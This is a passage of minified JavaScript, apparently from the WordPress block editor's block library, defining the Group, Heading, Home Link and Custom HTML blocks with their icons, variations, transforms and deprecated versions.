t={color:{}};e.customTextColor&&(t.color.text=e.customTextColor),e.customBackgroundColor&&(t.color.background=e.customBackgroundColor);const{customTextColor:n,customBackgroundColor:a,...o}=e;return{...o,style:t}},Uc=[{attributes:{tagName:{type:"string",default:"div"},templateLock:{type:["string","boolean"],enum:["all","insert",!1]}},supports:{__experimentalOnEnter:!0,__experimentalSettings:!0,align:["wide","full"],anchor:!0,ariaLabel:!0,html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:["top","bottom"],padding:!0,blockGap:!0,__experimentalDefaultControls:{padding:!0,blockGap:!0}},__experimentalBorder:{color:!0,radius:!0,style:!0,width:!0,__experimentalDefaultControls:{color:!0,radius:!0,style:!0,width:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalDefaultControls:{fontSize:!0}},layout:!0},save({attributes:{tagName:e}}){return(0,je.createElement)(e,{...Je.useInnerBlocksProps.save(Je.useBlockProps.save())})},isEligible:({layout:e})=>!e||e.inherit||e.contentSize&&"constrained"!==e.type,migrate:e=>{const{layout:t=null}=e;return t?t.inherit||t.contentSize?{...e,layout:{...t,type:"constrained"}}:void 0:e}},{attributes:{tagName:{type:"string",default:"div"},templateLock:{type:["string","boolean"],enum:["all","insert",!1]}},supports:{align:["wide","full"],anchor:!0,color:{gradients:!0,link:!0},spacing:{padding:!0},__experimentalBorder:{radius:!0}},save({attributes:e}){const{tagName:t}=e;return(0,je.createElement)(t,{...Je.useBlockProps.save()},(0,je.createElement)("div",{className:"wp-block-group__inner-container"},(0,je.createElement)(Je.InnerBlocks.Content,null)))}},{attributes:{backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},textColor:{type:"string"},customTextColor:{type:"string"}},supports:{align:["wide","full"],anchor:!0,html:!1},migrate:Oc,save({attributes:e}){const{backgroundColor:t,customBackgroundColor:n,textColor:a,customTextColor:o}=e,r=(0,Je.getColorClassName)("background-color",t),l=(0,Je.getColorClassName)("color",a),i=it()(r,l,{"has-text-color":a||o,"has-background":t||n}),s={backgroundColor:r?void 0:n,color:l?void 0:o};return(0,je.createElement)("div",{className:i,style:s},(0,je.createElement)("div",{className:"wp-block-group__inner-container"},(0,je.createElement)(Je.InnerBlocks.Content,null)))}},{attributes:{backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},textColor:{type:"string"},customTextColor:{type:"string"}},migrate:Oc,supports:{align:["wide","full"],anchor:!0,html:!1},save({attributes:e}){const{backgroundColor:t,customBackgroundColor:n,textColor:a,customTextColor:o}=e,r=(0,Je.getColorClassName)("background-color",t),l=(0,Je.getColorClassName)("color",a),i=it()(r,{"has-text-color":a||o,"has-background":t||n}),s={backgroundColor:r?void 0:n,color:l?void 0:o};return(0,je.createElement)("div",{className:i,style:s},(0,je.createElement)("div",{className:"wp-block-group__inner-container"},(0,je.createElement)(Je.InnerBlocks.Content,null)))}},{attributes:{backgroundColor:{type:"string"},customBackgroundColor:{type:"string"}},supports:{align:["wide","full"],anchor:!0,html:!1},migrate:Oc,save({attributes:e}){const{backgroundColor:t,customBackgroundColor:n}=e,a=(0,Je.getColorClassName)("background-color",t),o=it()(a,{"has-background":t||n}),r={backgroundColor:a?void 0:n};return(0,je.createElement)("div",{className:o,style:r},(0,je.createElement)(Je.InnerBlocks.Content,null))}}];var qc=Uc;const jc=(e="group")=>{const t={group:(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"44",height:"32",viewBox:"0 0 44 32"},(0,je.createElement)(Ke.Path,{d:"M42 0H2C.9 0 0 .9 0 2v28c0 1.1.9 2 2 2h40c1.1 0 2-.9 2-2V2c0-1.1-.9-2-2-2z"})),"group-row":(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"44",height:"32",viewBox:"0 0 44 32"},(0,je.createElement)(Ke.Path,{d:"M42 0H23.5c-.6 0-1 .4-1 1v30c0 .6.4 1 1 1H42c1.1 0 2-.9 2-2V2c0-1.1-.9-2-2-2zM20.5 0H2C.9 0 0 .9 0 2v28c0 1.1.9 2 2 2h18.5c.6 0 1-.4 1-1V1c0-.6-.4-1-1-1z"})),"group-stack":(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"44",height:"32",viewBox:"0 0 44 32"},(0,je.createElement)(Ke.Path,{d:"M42 0H2C.9 0 0 .9 0 2v12.5c0 .6.4 1 1 1h42c.6 0 1-.4 1-1V2c0-1.1-.9-2-2-2zm1 16.5H1c-.6 0-1 .4-1 1V30c0 1.1.9 2 2 2h40c1.1 0 2-.9 2-2V17.5c0-.6-.4-1-1-1z"})),"group-grid":(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"44",height:"32",viewBox:"0 0 44 32"},(0,je.createElement)(Ke.Path,{d:"m20.30137,-0.00025l-18.9728,0c-0.86524,0.07234 -1.41711,0.79149 -1.41711,1.89149l0,12.64468c0,0.6 0.73401,0.96383 1.0304,0.96383l19.67469,0.03617c0.29639,0 1.0304,-0.4 1.0304,-1l-0.03576,-12.7532c0,-1.1 -0.76644,-1.78297 -1.30983,-1.78297zm0.52975,16.60851l-19.99654,-0.03617c-0.29639,0 -0.92312,0.36383 -0.92312,0.96383l-0.03576,12.68085c0,1.1 0.8022,1.81915 1.34559,1.81915l19.00857,0c0.54339,0 1.45287,-0.71915 1.45287,-1.81915l0,-12.53617c0,-0.6 -0.5552,-1.07234 -0.8516,-1.07234z"}),(0,je.createElement)(Ke.Path,{d:"m42.73056,-0.03617l-18.59217,0c-0.84788,0.07234 -1.38868,0.79149 -1.38868,1.89149l0,12.64468c0,0.6 0.71928,0.96383 1.00973,0.96383l19.27997,0.03617c0.29045,0 1.00973,-0.4 1.00973,-1l-0.03504,-12.7532c0,-1.1 -0.75106,-1.78297 -1.28355,-1.78297zm0.51912,16.60851l-19.59537,-0.03617c-0.29045,0 -0.9046,0.36383 -0.9046,0.96383l-0.03504,12.68085c0,1.1 0.78611,1.81915 1.31859,1.81915l18.62721,0c0.53249,0 1.42372,-0.71915 1.42372,-1.81915l0,-12.53617c0,-0.6 -0.54407,-1.07234 -0.83451,-1.07234z"}))};return t?.[e]};var Wc=function({name:e,onSelect:t}){const n=(0,ut.useSelect)((t=>t(qe.store).getBlockVariations(e,"block")),[e]),a=(0,Je.useBlockProps)({className:"wp-block-group__placeholder"});return(0,je.createElement)("div",{...a},(0,je.createElement)(Ke.Placeholder,{instructions:(0,Ye.__)("Group blocks together. Select a layout:")},(0,je.createElement)("ul",{role:"list",className:"wp-block-group-placeholder__variations","aria-label":(0,Ye.__)("Block variations")},n.map((e=>(0,je.createElement)("li",{key:e.name},(0,je.createElement)(Ke.Button,{variant:"tertiary",icon:jc(e.name),iconSize:44,onClick:()=>t(e),className:"wp-block-group-placeholder__variation-button",label:`${e.title}: ${e.description}`})))))))};function Zc({tagName:e,onSelectTagName:t}){const n={header:(0,Ye.__)("The <header> element should represent introductory content, typically a group of introductory or navigational aids."),main:(0,Ye.__)("The <main> element should be used for the primary content of your document only. "),section:(0,Ye.__)("The <section> element should represent a standalone portion of the document that can't be better represented by another element."),article:(0,Ye.__)("The <article> element should represent a self-contained, syndicatable portion of the document."),aside:(0,Ye.__)("The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content."),footer:(0,Ye.__)("The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.).")};return(0,je.createElement)(Je.InspectorControls,{group:"advanced"},(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("HTML element"),options:[{label:(0,Ye.__)("Default (<div>)"),value:"div"},{label:"<header>",value:"header"},{label:"<main>",value:"main"},{label:"<section>",value:"section"},{label:"<article>",value:"article"},{label:"<aside>",value:"aside"},{label:"<footer>",value:"footer"}],value:e,onChange:t,help:n[e]}))}var Qc=function({attributes:e,name:t,setAttributes:n,clientId:a,__unstableLayoutClassNames:o}){const{hasInnerBlocks:r,themeSupportsLayout:l}=(0,ut.useSelect)((e=>{const{getBlock:t,getSettings:n}=e(Je.store),o=t(a);return{hasInnerBlocks:!(!o||!o.innerBlocks.length),themeSupportsLayout:n()?.supportsLayout}}),[a]),{tagName:i="div",templateLock:s,allowedBlocks:c,layout:u={}}=e,m=(0,Je.useSetting)("layout")||{},p=u?.type?{...m,...u}:{...m,...u,type:"default"},{type:d="default"}=p,g=l||"flex"===d||"grid"===d,h=(0,Je.useBlockProps)({className:g?null:o}),[_,b]=function({attributes:e={style:void 0,backgroundColor:void 0,textColor:void 0,fontSize:void 0},usedLayoutType:t="",hasInnerBlocks:n=!1}){const{style:a,backgroundColor:o,textColor:r,fontSize:l}=e,[i,s]=(0,je.useState)(!(n||o||l||r||a||"flex"===t||"grid"===t));return(0,je.useEffect)((()=>{(n||o||l||r||a||"flex"===t)&&s(!1)}),[o,l,r,a,t,n]),[i,s]}({attributes:e,usedLayoutType:p?.type,hasInnerBlocks:r});let f;_?f=!1:r||(f=Je.InnerBlocks.ButtonBlockAppender);const v=(0,Je.useInnerBlocksProps)(g?h:{className:"wp-block-group__inner-container"},{templateLock:s,allowedBlocks:c,renderAppender:f,__unstableDisableLayoutClassNames:!g}),{selectBlock:y}=(0,ut.useDispatch)(Je.store);return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Zc,{tagName:i,onSelectTagName:e=>n({tagName:e})}),_&&(0,je.createElement)(We.View,null,v.children,(0,je.createElement)(Wc,{name:t,onSelect:e=>{n(e.attributes),y(a,-1),b(!1)}})),g&&!_&&(0,je.createElement)(i,{...v}),!g&&!_&&(0,je.createElement)(i,{...h},(0,je.createElement)("div",{...v})))};var Kc={from:[{type:"block",isMultiBlock:!0,blocks:["*"],__experimentalConvert(e){const t=["wide","full"],n=e.reduce(((e,n)=>{const{align:a}=n.attributes;return t.indexOf(a)>t.indexOf(e)?a:e}),void 0),a=e.map((e=>(0,qe.createBlock)(e.name,e.attributes,e.innerBlocks)));return(0,qe.createBlock)("core/group",{align:n,layout:{type:"constrained"}},a)}}]};var Yc=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M4 6.5h5a2 2 0 0 1 2 2v7a2 2 0 0 1-2 2H4V16h5a.5.5 0 0 0 .5-.5v-7A.5.5 0 0 0 9 8H4V6.5Zm16 0h-5a2 2 0 0 0-2 2v7a2 2 0 0 0 2 2h5V16h-5a.5.5 0 0 1-.5-.5v-7A.5.5 0 0 1 15 8h5V6.5Z"}));var Jc=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M17.5 4v5a2 2 0 0 1-2 2h-7a2 2 0 0 1-2-2V4H8v5a.5.5 0 0 0 .5.5h7A.5.5 0 0 0 16 9V4h1.5Zm0 16v-5a2 2 0 0 0-2-2h-7a2 2 0 0 0-2 2v5H8v-5a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 .5.5v5h1.5Z"}));var Xc=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"m3 5c0-1.10457.89543-2 2-2h13.5c1.1046 0 2 .89543 2 2v13.5c0 1.1046-.8954 2-2 2h-13.5c-1.10457 0-2-.8954-2-2zm2-.5h6v6.5h-6.5v-6c0-.27614.22386-.5.5-.5zm-.5 8v6c0 .2761.22386.5.5.5h6v-6.5zm8 0v6.5h6c.2761 0 .5-.2239.5-.5v-6zm0-8v6.5h6.5v-6c0-.27614-.2239-.5-.5-.5z",fillRule:"evenodd",clipRule:"evenodd"}));const eu=[{name:"group",title:(0,Ye.__)("Group"),description:(0,Ye.__)("Gather blocks in a container."),attributes:{layout:{type:"constrained"}},isDefault:!0,scope:["block","inserter","transform"],isActive:e=>!e.layout||!e.layout?.type||"default"===e.layout?.type||"constrained"===e.layout?.type,icon:Gc},{name:"group-row",title:(0,Ye._x)("Row","single horizontal line"),description:(0,Ye.__)("Arrange blocks horizontally."),attributes:{layout:{type:"flex",flexWrap:"nowrap"}},scope:["block","inserter","transform"],isActive:e=>"flex"===e.layout?.type&&(!e.layout?.orientation||"horizontal"===e.layout?.orientation),icon:Yc},{name:"group-stack",title:(0,Ye.__)("Stack"),description:(0,Ye.__)("Arrange blocks vertically."),attributes:{layout:{type:"flex",orientation:"vertical"}},scope:["block","inserter","transform"],isActive:e=>"flex"===e.layout?.type&&"vertical"===e.layout?.orientation,icon:Jc}];window?.__experimentalEnableGroupGridVariation&&eu.push({name:"group-grid",title:(0,Ye.__)("Grid"),description:(0,Ye.__)("Arrange blocks in a grid."),attributes:{layout:{type:"grid"}},scope:["block","inserter","transform"],isActive:e=>"grid"===e.layout?.type,icon:Xc});var tu=eu;const nu={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/group",title:"Group",category:"design",description:"Gather blocks in a layout container.",keywords:["container","wrapper","row","section"],textdomain:"default",attributes:{tagName:{type:"string",default:"div"},templateLock:{type:["string","boolean"],enum:["all","insert","contentOnly",!1]},allowedBlocks:{type:"array"}},supports:{__experimentalOnEnter:!0,__experimentalOnMerge:!0,__experimentalSettings:!0,__experimentalMetadata:!0,align:["wide","full"],anchor:!0,ariaLabel:!0,html:!1,background:{backgroundImage:!0},color:{gradients:!0,heading:!0,button:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:["top","bottom"],padding:!0,blockGap:!0,__experimentalDefaultControls:{padding:!0,blockGap:!0}},dimensions:{minHeight:!0},__experimentalBorder:{color:!0,radius:!0,style:!0,width:!0,__experimentalDefaultControls:{color:!0,radius:!0,style:!0,width:!0}},position:{sticky:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},layout:{allowSizingOnChildren:!0}},editorStyle:"wp-block-group-editor",style:"wp-block-group"},{name:au}=nu,ou={icon:Gc,example:{attributes:{style:{color:{text:"#000000",background:"#ffffff"}}},innerBlocks:[{name:"core/paragraph",attributes:{customTextColor:"#cf2e2e",fontSize:"large",content:(0,Ye.__)("One.")}},{name:"core/paragraph",attributes:{customTextColor:"#ff6900",fontSize:"large",content:(0,Ye.__)("Two.")}},{name:"core/paragraph",attributes:{customTextColor:"#fcb900",fontSize:"large",content:(0,Ye.__)("Three.")}},{name:"core/paragraph",attributes:{customTextColor:"#00d084",fontSize:"large",content:(0,Ye.__)("Four.")}},{name:"core/paragraph",attributes:{customTextColor:"#0693e3",fontSize:"large",content:(0,Ye.__)("Five.")}},{name:"core/paragraph",attributes:{customTextColor:"#9b51e0",fontSize:"large",content:(0,Ye.__)("Six.")}}]},transforms:Kc,edit:Qc,save:function({attributes:{tagName:e}}){return(0,je.createElement)(e,{...Je.useInnerBlocksProps.save(Je.useBlockProps.save())})},deprecated:qc,variations:tu},ru=()=>Qe({name:au,metadata:nu,settings:ou});var lu=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M6 5V18.5911L12 13.8473L18 18.5911V5H6Z"}));const iu={className:!1,anchor:!0},su={align:{type:"string"},content:{type:"string",source:"html",selector:"h1,h2,h3,h4,h5,h6",default:""},level:{type:"number",default:2},placeholder:{type:"string"}},cu=e=>{if(!e.customTextColor)return e;const t={color:{text:e.customTextColor}},{customTextColor:n,...a}=e;return{...a,style:t}},uu=["left","right","center"],mu=e=>{const{align:t,...n}=e;return uu.includes(t)?{...n,textAlign:t}:e},pu={supports:iu,attributes:{...su,customTextColor:{type:"string"},textColor:{type:"string"}},migrate:e=>cu(mu(e)),save({attributes:e}){const{align:t,level:n,content:a,textColor:o,customTextColor:r}=e,l="h"+n,i=(0,Je.getColorClassName)("color",o),s=it()({[i]:i});return(0,je.createElement)(Je.RichText.Content,{className:s||void 0,tagName:l,style:{textAlign:t,color:i?void 0:r},value:a})}},du={attributes:{...su,customTextColor:{type:"string"},textColor:{type:"string"}},migrate:e=>cu(mu(e)),save({attributes:e}){const{align:t,content:n,customTextColor:a,level:o,textColor:r}=e,l="h"+o,i=(0,Je.getColorClassName)("color",r),s=it()({[i]:i,[`has-text-align-${t}`]:t});return(0,je.createElement)(Je.RichText.Content,{className:s||void 0,tagName:l,style:{color:i?void 0:a},value:n})},supports:iu},gu={supports:iu,attributes:{...su,customTextColor:{type:"string"},textColor:{type:"string"}},migrate:e=>cu(mu(e)),save({attributes:e}){const{align:t,content:n,customTextColor:a,level:o,textColor:r}=e,l="h"+o,i=(0,Je.getColorClassName)("color",r),s=it()({[i]:i,"has-text-color":r||a,[`has-text-align-${t}`]:t});return(0,je.createElement)(Je.RichText.Content,{className:s||void 0,tagName:l,style:{color:i?void 0:a},value:n})}},hu={supports:{align:["wide","full"],anchor:!0,className:!1,color:{link:!0},fontSize:!0,lineHeight:!0,__experimentalSelector:{"core/heading/h1":"h1","core/heading/h2":"h2","core/heading/h3":"h3","core/heading/h4":"h4","core/heading/h5":"h5","core/heading/h6":"h6"},__unstablePasteTextInline:!0},attributes:su,isEligible:({align:e})=>uu.includes(e),migrate:mu,save({attributes:e}){const{align:t,content:n,level:a}=e,o="h"+a,r=it()({[`has-text-align-${t}`]:t});return(0,je.createElement)(o,{...Je.useBlockProps.save({className:r})},(0,je.createElement)(Je.RichText.Content,{value:n}))}},_u={supports:{align:["wide","full"],anchor:!0,className:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalDefaultControls:{fontSize:!0,fontAppearance:!0,textTransform:!0}},__experimentalSelector:"h1,h2,h3,h4,h5,h6",__unstablePasteTextInline:!0,__experimentalSlashInserter:!0},attributes:{textAlign:{type:"string"},content:{type:"string",source:"html",selector:"h1,h2,h3,h4,h5,h6",default:"",__experimentalRole:"content"},level:{type:"number",default:2},placeholder:{type:"string"}},save({attributes:e}){const{textAlign:t,content:n,level:a}=e,o="h"+a,r=it()({[`has-text-align-${t}`]:t});return(0,je.createElement)(o,{...Je.useBlockProps.save({className:r})},(0,je.createElement)(Je.RichText.Content,{value:n}))}};var bu=[_u,hu,gu,du,pu],fu=n(4793),vu=n.n(fu);const yu={},ku=e=>vu()((e=>{const t=document.createElement("div");return t.innerHTML=e,t.innerText})(e)).replace(/[^\p{L}\p{N}]+/gu,"-").toLowerCase().replace(/(^-+)|(-+$)/g,""),xu=(e,t)=>{const n=ku(t);if(""===n)return null;delete yu[e];let a=n,o=0;for(;Object.values(yu).includes(a);)o+=1,a=n+"-"+o;return a},wu=(e,t)=>{yu[e]=t};var Eu=function({attributes:e,setAttributes:t,mergeBlocks:n,onReplace:a,style:o,clientId:r}){const{textAlign:l,content:i,level:s,placeholder:c,anchor:u}=e,m="h"+s,p=(0,Je.useBlockProps)({className:it()({[`has-text-align-${l}`]:l}),style:o}),{canGenerateAnchors:d}=(0,ut.useSelect)((e=>{const{getGlobalBlockCount:t,getSettings:n}=e(Je.store);return{canGenerateAnchors:!!n().generateAnchors||t("core/table-of-contents")>0}}),[]),{__unstableMarkNextChangeAsNotPersistent:g}=(0,ut.useDispatch)(Je.store);return(0,je.useEffect)((()=>{if(d)return!u&&i&&(g(),t({anchor:xu(r,i)})),wu(r,u),()=>wu(r,null)}),[u,i,r,d]),(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.HeadingLevelDropdown,{value:s,onChange:e=>t({level:e})}),(0,je.createElement)(Je.AlignmentControl,{value:l,onChange:e=>{t({textAlign:e})}})),(0,je.createElement)(Je.RichText,{identifier:"content",tagName:m,value:i,onChange:e=>{const n={content:e};!d||u&&e&&xu(r,i)!==u||(n.anchor=xu(r,e)),t(n)},onMerge:n,onSplit:(t,n)=>{let a;var o;n||t?a=(0,qe.createBlock)("core/heading",{...e,content:t}):a=(0,qe.createBlock)(null!==(o=(0,qe.getDefaultBlockName)())&&void 0!==o?o:"core/heading");return n&&(a.clientId=r),a},onReplace:a,onRemove:()=>a([]),placeholder:c||(0,Ye.__)("Heading"),textAlign:l,...je.Platform.isNative&&{deleteEnter:!0},...p}))};const Cu={from:[{type:"block",isMultiBlock:!0,blocks:["core/paragraph"],transform:e=>e.map((({content:e,anchor:t,align:n})=>(0,qe.createBlock)("core/heading",{content:e,anchor:t,textAlign:n})))},{type:"raw",selector:"h1,h2,h3,h4,h5,h6",schema:({phrasingContentSchema:e,isPaste:t})=>{const n={children:e,attributes:t?[]:["style","id"]};return{h1:n,h2:n,h3:n,h4:n,h5:n,h6:n}},transform(e){const t=(0,qe.getBlockAttributes)("core/heading",e.outerHTML),{textAlign:n}=e.style||{};var a;return t.level=(a=e.nodeName,Number(a.substr(1))),"left"!==n&&"center"!==n&&"right"!==n||(t.align=n),(0,qe.createBlock)("core/heading",t)}},...[1,2,3,4,5,6].map((e=>({type:"prefix",prefix:Array(e+1).join("#"),transform(t){return(0,qe.createBlock)("core/heading",{level:e,content:t})}}))),...[1,2,3,4,5,6].map((e=>({type:"enter",regExp:new RegExp(`^/(h|H)${e}$`),transform:()=>(0,qe.createBlock)("core/heading",{level:e})})))],to:[{type:"block",isMultiBlock:!0,blocks:["core/paragraph"],transform:e=>e.map((({content:e,textAlign:t})=>(0,qe.createBlock)("core/paragraph",{content:e,align:t})))}]};var Su=Cu;const Bu={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/heading",title:"Heading",category:"text",description:"Introduce new sections and organize content to help visitors (and search engines) understand the structure of your content.",keywords:["title","subtitle"],textdomain:"default",attributes:{textAlign:{type:"string"},content:{type:"string",source:"html",selector:"h1,h2,h3,h4,h5,h6",default:"",__experimentalRole:"content"},level:{type:"number",default:2},placeholder:{type:"string"}},supports:{align:["wide","full"],anchor:!0,className:!0,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalWritingMode:!0,__experimentalDefaultControls:{fontSize:!0,fontAppearance:!0,textTransform:!0}},__unstablePasteTextInline:!0,__experimentalSlashInserter:!0},editorStyle:"wp-block-heading-editor",style:"wp-block-heading"},{name:Tu}=Bu,Nu={icon:lu,example:{attributes:{content:(0,Ye.__)("Code is Poetry"),level:2}},__experimentalLabel(e,{context:t}){const{content:n,level:a}=e;return"list-view"===t&&n?n:"accessibility"===t?n&&0!==n.length?(0,Ye.sprintf)((0,Ye.__)("Level %1$s. %2$s"),a,n):(0,Ye.sprintf)((0,Ye.__)("Level %s. Empty."),a):void 0},transforms:Su,deprecated:bu,merge(e,t){return{content:(e.content||"")+(t.content||"")}},edit:Eu,save:function({attributes:e}){const{textAlign:t,content:n,level:a}=e,o="h"+a,r=it()({[`has-text-align-${t}`]:t});return(0,je.createElement)(o,{...Je.useBlockProps.save({className:r})},(0,je.createElement)(Je.RichText.Content,{value:n}))}},Pu=()=>Qe({name:Tu,metadata:Bu,settings:Nu});var Iu=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M12 4L4 7.9V20h16V7.9L12 4zm6.5 14.5H14V13h-4v5.5H5.5V8.8L12 5.7l6.5 3.1v9.7z"}));const Mu=e=>e.preventDefault();const zu={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/home-link",category:"design",parent:["core/navigation"],title:"Home Link",description:"Create a link that always points to the homepage of the site. Usually not necessary if there is already a site title link present in the header.",textdomain:"default",attributes:{label:{type:"string"}},usesContext:["textColor","customTextColor","backgroundColor","customBackgroundColor","fontSize","customFontSize","style"],supports:{reusable:!1,html:!1,typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-home-link-editor",style:"wp-block-home-link"},{name:Ru}=zu,Hu={icon:Iu,edit:function({attributes:e,setAttributes:t,context:n}){const{homeUrl:a}=(0,ut.useSelect)((e=>{const{getUnstableBase:t}=e(ct.store);return{homeUrl:t()?.home}}),[]),{__unstableMarkNextChangeAsNotPersistent:o}=(0,ut.useDispatch)(Je.store),{textColor:r,backgroundColor:l,style:i}=n,s=(0,Je.useBlockProps)({className:it()("wp-block-navigation-item",{"has-text-color":!!r||!!i?.color?.text,[`has-${r}-color`]:!!r,"has-background":!!l||!!i?.color?.background,[`has-${l}-background-color`]:!!l}),style:{color:i?.color?.text,backgroundColor:i?.color?.background}}),{label:c}=e;return(0,je.useEffect)((()=>{void 0===c&&(o(),t({label:(0,Ye.__)("Home")}))}),[c]),(0,je.createElement)(je.Fragment,null,(0,je.createElement)("div",{...s},(0,je.createElement)("a",{className:"wp-block-home-link__content wp-block-navigation-item__content",href:a,onClick:Mu},(0,je.createElement)(Je.RichText,{identifier:"label",className:"wp-block-home-link__label",value:c,onChange:e=>{t({label:e})},"aria-label":(0,Ye.__)("Home link text"),placeholder:(0,Ye.__)("Add home link"),withoutInteractiveFormatting:!0,allowedFormats:["core/bold","core/italic","core/image","core/strikethrough"]}))))},save:function(){return(0,je.createElement)(Je.InnerBlocks.Content,null)},example:{attributes:{label:(0,Ye._x)("Home Link","block example")}}},Au=()=>Qe({name:Ru,metadata:zu,settings:Hu});var Lu=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M4.8 11.4H2.1V9H1v6h1.1v-2.6h2.7V15h1.1V9H4.8v2.4zm1.9-1.3h1.7V15h1.1v-4.9h1.7V9H6.7v1.1zM16.2 9l-1.5 2.7L13.3 9h-.9l-.8 6h1.1l.5-4 1.5 2.8 1.5-2.8.5 4h1.1L17 9h-.8zm3.8 5V9h-1.1v6h3.6v-1H20z"}));const Du="\n\thtml,body,:root {\n\t\tmargin: 0 !important;\n\t\tpadding: 0 !important;\n\t\toverflow: visible !important;\n\t\tmin-height: auto !important;\n\t}\n";function Vu({content:e,isSelected:t}){const n=(0,ut.useSelect)((e=>e(Je.store).getSettings()?.styles),[]),a=(0,je.useMemo)((()=>[Du,...(0,Je.transformStyles)(n)]),[n]);return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.SandBox,{html:e,styles:a}),!t&&(0,je.createElement)("div",{className:"block-library-html__preview-overlay"}))}var Fu={from:[{type:"block",blocks:["core/code"],transform:({content:e})=>(0,qe.createBlock)("core/html",{content:e})}]};const $u={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/html",title:"Custom HTML",category:"widgets",description:"Add custom HTML code and preview it as you edit.",keywords:["embed"],textdomain:"default",attributes:{content:{type:"string",source:"raw"}},supports:{customClassName:!1,className:!1,html:!1},editorStyle:"wp-block-html-editor"},{name:Gu}=$u,Ou={icon:Lu,example:{attributes:{content:"<marquee>"+(0,Ye.__)("Welcome to the wonderful world of blocks…")+"</marquee>"}},edit:function({attributes:e,setAttributes:t,isSelected:n}){const[a,o]=(0,je.useState)(),r=(0,je.useContext)(Ke.Disabled.Context);return(0,je.createElement)("div",{...(0,Je.useBlockProps)({className:"block-library-html__edit"})},(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Ke.ToolbarGroup,null,(0,je.createElement)(Ke.ToolbarButton,{className:"components-tab-button",isPressed:!a,onClick:function(){o(!1)}},"HTML"),(0,je.createElement)(Ke.ToolbarButton,{className:"components-tab-button",isPressed:a,onClick:function(){o(!0)}},(0,Ye.__)("Preview")))),a||r?(0,je.createElement)(Vu,{content:e.content,isSelected:n}):(0,je.createElement)(Je.PlainText,{value:e.content,onChange:e=>t({content:e}),placeholder:(0,Ye.__)("Write HTML…"),"aria-label":(0,Ye.__)("HTML")}))},save:function({attributes:e}){return(0,je.createElement)(je.RawHTML,null,e.content)},transforms:Fu},Uu=()=>Qe({name:Gu,metadata:$u,settings:Ou}),qu={attributes:{url:{type:"string",source:"attribute",selector:"img",attribute:"src"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},caption:{type:"array",source:"children",selector:"figcaption"},href:{type:"string",source:"attribute",selector:"a",attribute:"href"},id:{type:"number"},align:{type:"string"},width:{type:"number"},height:{type:"number"}},save({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,width:l,height:i}=e,s=l||i?{width:l,height:i}:{},c=(0,je.createElement)("img",{src:t,alt:n,...s});let u={};return 